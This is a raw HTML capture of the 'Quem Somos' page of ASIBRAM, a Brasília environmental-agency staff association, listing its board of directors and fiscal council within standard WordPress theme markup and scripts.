

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.asibram.org.br/quem-somos/
body_size: 41713
content:
<!DOCTYPE html>


<!--[if IE 8]>
<html class="ie ie8 no-js" lang="pt-BR">
<![endif]-->

<!--[if !(IE 8)]><!-->
<html lang="pt-BR" class="no-js">
<!--<![endif]-->
<head>


<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="profile" href="http://microformats.org/profile/specs" />
<link rel="profile" href="http://microformats.org/profile/hatom" />


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Quem Somos &#8211; ASIBRAM</title>

	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para ASIBRAM &raquo;" href="http://www.asibram.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para ASIBRAM &raquo;" href="http://www.asibram.org.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para ASIBRAM &raquo; Quem Somos" href="http://www.asibram.org.br/quem-somos/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.asibram.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='formidable-css'  href='http://www.asibram.org.br/wp-content/plugins/formidable/css/formidableforms.css?ver=10261937' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://www.asibram.org.br/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='tinyframework-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.asibram.org.br/wp-content/themes/tiny-framework/fonts/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinyframework-style-css'  href='http://www.asibram.org.br/wp-content/themes/tiny-framework/style.css?ver=2.3.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='tinyframework-ie-css'  href='http://www.asibram.org.br/wp-content/themes/tiny-framework/css/ie.css?ver=2.3.0' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.asibram.org.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.asibram.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.asibram.org.br/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.8'></script>
<script type='text/javascript' src='http://www.asibram.org.br/wp-content/plugins/fancybox-for-wordpress/js/jquery.easing.min.js?ver=1.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.asibram.org.br/wp-content/themes/tiny-framework/js/html5shiv.min.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://www.asibram.org.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.asibram.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.asibram.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />
<link rel="canonical" href="http://www.asibram.org.br/quem-somos/" />
<link rel='shortlink' href='http://www.asibram.org.br/?p=11' />
<link rel="alternate" type="application/json+oembed" href="http://www.asibram.org.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.asibram.org.br%2Fquem-somos%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.asibram.org.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.asibram.org.br%2Fquem-somos%2F&#038;format=xml" />

<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true,
	'easingIn': "easeOutBack",
	'easingOut': "easeInBack",
	'easingChange': "easeInOutQuart"
});


})
</script>
<!-- END Fancybox for WordPress -->
<style type="text/css"> .enews .screenread {
	height: 1px;
    left: -1000em;
    overflow: hidden;
    position: absolute;
    top: -1000em;
    width: 1px; } </style><!--[if lt IE 7.]><script defer type='text/javascript' src='http://www.asibram.org.br/wp-content/plugins/wp-unitpngfix/unitpngfix/unitpngfix.js'></script><![endif]-->
<link rel="pingback" href="http://www.asibram.org.br/xmlrpc.php">		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" media="screen">body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;padding:17px 16px;border:1px solid #000;background:#272727;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-ms-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-o-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-khtml-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-icab-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-webkit-border-radius:30px;-moz-border-radius:30px;-icab-border-radius:30px;-khtml-border-radius:30px;border-radius:30px}#dynamic-to-top:hover{background:#4e9c9c;background:#272727 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#272727 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#272727;background:#272727 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#272727 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top span{display:block;overflow:hidden;width:14px;height:12px;background:url( http://www.asibram.org.br/wp-content/plugins/dynamic-to-top/css/images/up.png )no-repeat center center}</style>	<style type="text/css" id="tinyframework-header-css">
			.site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
	<link rel="icon" href="http://www.asibram.org.br/wp-content/uploads/2017/04/cropped-cropped-logo-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.asibram.org.br/wp-content/uploads/2017/04/cropped-cropped-logo-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.asibram.org.br/wp-content/uploads/2017/04/cropped-cropped-logo-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.asibram.org.br/wp-content/uploads/2017/04/cropped-cropped-logo-3-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Você pode adicionar seu próprio CSS aqui.

Clique no ícone de ajuda acima para saber mais.
*/.main-navigation li a {
		border-bottom: 0;
		color: #148614;
		/*color: #6a6a6a;*/
		line-height: 3.692307692;
		text-transform: uppercase;
		white-space: nowrap;
	}
	.main-navigation li a:focus,
	.main-navigation li a:hover {
		/*color: #000;*/
		color:#25b725;
		outline: none;
		text-decoration: underline;
	}
.main-navigation .current-menu-ancestor > a,
	.main-navigation .current-menu-item > a,
	.main-navigation .current_page_ancestor > a,
	.main-navigation .current_page_item > a {
		color: #148614;
		font-weight: bold;
	}

/* Tip88 - Customize color scheme: Entry Title */
	.entry-header .entry-title,
	.entry-header .entry-title a {
		/*color: #000;*/
		color:#148614;

		/* Tip32 - Add shadow to post/page title. Usage: text-shadow: horizontal-offset vertical-offset blur color; last digit of rgba sets opacity */
		/* text-shadow: 1px 1px 3px rgba(0,0,0,0.2); */
	}

.widget-title {
	/*	color: #ff6111;*/
	color: #148614;
	font-size: 27px;
	font-size: 1.6875rem;
	font-weight: normal;
	line-height: 1.4;
	text-transform: uppercase;
	/* Experimenting with text outline for better accessibility in text of light color */
	/* text-shadow: 1px 0 0 #000, 0 -1px 0 #000, 0 1px 0 #000, -1px 0 0 #000; */
}

a {
	/*color: #0066df;*/
	color:#148614;
}
a:visited {

	/*color: #800080;*/
	color:#148614;
}
a:active,
a:focus,
a:hover {
	color: #25b725;
	/*color: #dd3811;*/	
	text-decoration: none;
}
.widget-area .widget a,
.widget-area .widget a:visited {
	color: #148614;
	text-decoration: none;
}
.widget-area .widget a:active,
.widget-area .widget a:focus,
.widget-area .widget a:hover {
	/*color: #dd3811;*/
	color:#25b725;
	text-decoration: underline;
}
.site-footer a {
	/*color: #222;*/
	color:#148614;
}
.site-footer a:focus,
.site-footer a:hover {
	/*color: #dd3811;*/
	color: #25b725;
}

/* 4.2 Buttons */

article.post-password-required input[type=submit],
.btn,
.bypostauthor cite .post-author-label,
.menu-toggle,
input[type="button"],
input[type="reset"],
input[type="submit"] {
/* Twitter Bootstrap .btn style */display: inline-block;padding: 6px 12px;margin-bottom: 0;font-size: 14px;font-weight: normal;line-height: 1.42857143;text-align: center;white-space: nowrap;/*vertical-align: middle;*/-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-image: none;border: 1px solid transparent;border-radius: 4px;
/* End - Twitter Bootstrap .btn style *//* background-color: #e6e6e6; */background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);/* background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6); */background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);background-image: linear-gradient(top, #f4f4f4, #e6e6e6);background-repeat: repeat-x;border: 1px solid #ccc;border-radius: 3px;box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);color: #fff;background-color: #25b725;}
article.post-password-required input[type=submit]:hover,
article.post-password-required input[type=submit]:focus,
.btn:focus,
.btn.focus,
.btn:hover,
button:focus,
button:hover,
input[type="button"]:focus,
input[type="button"]:hover,
input[type="reset"]:focus,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="submit"]:hover,
.menu-toggle:hover {
	background-color: transparent; /* Back compat. for IE8 */
	background-color: #148614;
	background-image: none;
	color: #fff;
	text-decoration: none;
}



.widget-area .widget h3 {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
	background-color: #5987F9;
	border-color: #cccccc;
	border-style: solid;
	border-width: 1px;
	border-radius: 16px;
	padding: 7px 11px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	box-shadow: 0 1px 1px #eeeeee;
	margin: 10px;
	margin-left: 0;
	margin-right: 0;
	vertical-align: middle;
	color: #fff;
	font-size: 1.0rem;
}


/* Tip88 - Customize color scheme: Navigation links for archive and single views (Previous, Next page of articles and article) */
.nav-links a,
.nav-links a:visited {
	/*-webkit-tap-highlight-color: rgba(255, 97, 17, 1);*/
	color: #148614;
	font-weight: bold;
	text-decoration: none;
}
.nav-links a:focus {
	background-color: #148614;
	color: #fff;
	text-decoration: none;
}


span.meta-separator {
    display: none !important;
}
.entry-header .entry-title a:focus,
.entry-header .entry-title a:hover {
	color: #25b725;
	text-decoration: underline;
}


body {
		/*background-color: #e6e6e6;*/
		/*background-color: #DEF0FE !important;*/
    background-color: #EBF2FA!important;
	}

div#page {
    border-radius: 15px;
}
span.meta-separator {
    display: none !important;
}


/*menu mobile*/
@media screen and (max-width: 782px) {
	/* Make scrollable long menu that extends over the screen limits */


.main-navigation.toggled {
	background-color: #fff;
}

.main-navigation {
	background-color: #fff;
}

.main-navigation.toggled .menu-toggle {
		background-color:#fff;
}
.site-header .menu-toggle {
		background: #fff;
	color: #666;
}	
.site-header .menu-toggle:focus,
.site-header .menu-toggle:hover {
	background: #fff;
}
.menu-toggle:hover {
	color: #666;
}

.main-navigation.toggled ul > .current-menu-item > a,
	.main-navigation.toggled ul > .current_page_item > a {
		background: #ededed;
		color:#25b725;
	}

.main-navigation.toggled li a {
	border-color: #ddd;
    border-width: 1px 0 0;
    border-style: solid;
	background:#f6f6f6;
	color: #666;
}


.main-navigation.toggled li a:focus,
	.main-navigation.toggled li a:hover {
background-color: #ededed;
 text-decoration: none;
color:#25b725;

	}
	


}
		</style>
	
</head>

<body class="page-template-default page page-id-11 page-parent wp-custom-logo has-site-logo h-entry hentry h-as-page group-blog header-image-no title-tagline-hidden custom-font-enabled singular page-quem-somos" itemscope="" itemtype="https://schema.org/WebPage">


<span class="skiplink"><a class="screen-reader-text" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a></span>


<noscript>
	<div id="no-javascript">
		Os recursos avançados deste site exigem que você ative o JavaScript no seu navegador. Obrigado!	</div>
</noscript>

<div id="page" class="site">

	
	<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		
		<div class="site-branding" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">

			<a href="http://www.asibram.org.br/" class="custom-logo-link site-logo-link" rel="home" itemprop="url"><img width="354" height="143" src="http://www.asibram.org.br/wp-content/uploads/2017/04/cropped-cropped-logo-3.png" class="custom-logo attachment-full size-full" alt="" itemprop="logo" srcset="http://www.asibram.org.br/wp-content/uploads/2017/04/cropped-cropped-logo-3.png 354w, http://www.asibram.org.br/wp-content/uploads/2017/04/cropped-cropped-logo-3-300x121.png 300w" sizes="(max-width: 354px) 100vw, 354px" /></a>
			<div id="site-title-wrapper">

				
						<p id="site-title" class="site-title"><a href="http://www.asibram.org.br/" rel="home">ASIBRAM</a></p>

					
						<p id="site-description" class="site-description">ASSOCIAÇÃO DOS SERVIDORES DO INSTITUTO DO MEIO AMBIENTE E DOS RECURSOS HÍDRICOS DO DISTRITO FEDERAL – BRASÍLIA AMBIENTAL</p>

					
			</div><!-- #site-title-wrapper -->

		</div><!-- .site-branding -->

		
		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Menu principal" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

			<h2 class="screen-reader-text">Menu principal</h2>
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>

			
			<div class="search-box-wrapper search-container-mobile">
				<div class="search-box">
					<form role="search" method="get" class="search-form" action="http://www.asibram.org.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form>				</div>
			</div>

			<!--<button class="go-to-top"><a href="#page"><span class="icon-webfont fa-chevron-circle-up" aria-hidden="true"></span></a></button>-->

			<div class="menu-menu-topo-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2421"><a href="http://www.asibram.org.br">início</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Quem Somos</a>
<ul class="sub-menu">
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://www.asibram.org.br/quem-somos/historia/">História</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://www.asibram.org.br/quem-somos/diretoria/">Diretoria</a></li>
	<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="http://www.asibram.org.br/missao/">Missão</a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="http://www.asibram.org.br/quem-somos/estatuto-social-asibram/">Estatuto Social</a></li>
	<li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1010"><a href="http://www.asibram.org.br/transparencia/">Transparência</a>
	<ul class="sub-menu">
		<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="http://www.asibram.org.br/prestacao-de-contas-2010/">Prestação de Contas 2010</a></li>
		<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="http://www.asibram.org.br/prestacao-de-contas-2011/">Prestação de Contas 2011</a></li>
		<li id="menu-item-1798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1798"><a href="http://www.asibram.org.br/transparencia/prestacao-de-contas-2012/">Prestação de contas 2012</a></li>
		<li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a href="http://www.asibram.org.br/transparencia/prestac%cc%a7a%cc%83o-de-contas-asibram-20222024/">Prestação de contas – 2022/2024</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://www.asibram.org.br/convenios/">Convênios</a></li>
<li id="menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-956"><a href="http://www.asibram.org.br/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-976"><a href="http://www.asibram.org.br/category/noticias-asibram/">Notícias Asibram</a></li>
	<li id="menu-item-2423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2423"><a href="http://www.asibram.org.br/category/publicacoes/">Publicações</a></li>
</ul>
</li>
<li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2528"><a href="http://www.asibram.org.br/confraternizacoes/">Confraternizações</a>
<ul class="sub-menu">
	<li id="menu-item-2532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="http://www.asibram.org.br/confraternizacoes/festa-10-anos-ibram/">Festa 10 ANOS IBRAM</a></li>
</ul>
</li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="http://www.asibram.org.br/associe-se/">Associe-se</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="http://www.asibram.org.br/contato/">Contato</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

		<!-- Custom Header - Start -->

		
		
			
		
		<!-- Custom Header - End -->

		
	</header><!-- .site-header -->

	
	<div id="content" class="site-content">

	<div id="primary" class="content-area">

		
		<main id="main" class="site-main" role="main" itemprop="mainContentOfPage">

			
			
	
	<article id="post-11" class="post-11 page type-page status-publish" itemscope="" itemtype="https://schema.org/Article">

		
		<header class="entry-header">

			<h1 class="entry-title" itemprop="headline">Quem Somos</h1>
			<link itemprop="mainEntityOfPage" href="http://www.asibram.org.br/quem-somos/"/>

		</header>

		<div class="entry-content" itemprop="articleBody">

			<p><strong>Diretoria:</strong></p>
<p><strong>Presidente:</strong> Antônio Queiroz Barreto</p>
<p><strong>Vice-Presidente:</strong> Ariana Dias da Silva Ferreira Leite</p>
<p><strong>Diretor de Finanças, Administração e Patrimônio:</strong> Rogério de Castro Duarte e Silva<br />
<strong>Suplente:</strong> Alessandra do Valle Abrahão Soares</p>
<p><strong>Diretor Sóciocultural e Esporte:</strong> Antônio Marcélio Duraes Gonçalves<br />
<strong>Suplente:</strong> Leandro da Silva Gregório</p>
<p><strong>Diretor de Capacitação e Progressão Funcional:</strong> Fabiano Sartori de Campos<br />
<strong>Suplente:</strong> Luiz Fernando Silveira</p>
<p><strong>Diretor de Comunicação e Eventos:</strong> Paulo Henrique Oliveira Bueno<br />
<strong>Suplente:</strong> Thiago Silvestre Nomiyama de Oliveira</p>
<p><strong>Conselho Fiscal</strong><br />
Bruno Henrique Souza Correia<br />
Caio César Teobaldo<br />
Andréa da Rosa Pereira</p>
<p><strong>Suplentes:</strong><br />
Pedro de Oliveira Magalhães<br />
André Luiz dos Santos Leopoldino<br />
Paulo Ricardo Simões</p>

			
		</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->

		
	</article><!-- #post -->

	

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe uma resposta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/quem-somos/#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in">Você precisa fazer o <a href="http://www.asibram.org.br/wp-login.php?redirect_to=http%3A%2F%2Fwww.asibram.org.br%2Fquem-somos%2F">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->


			
		</main><!-- .site-main -->

		
	</div><!-- #primary -->


	
		
		
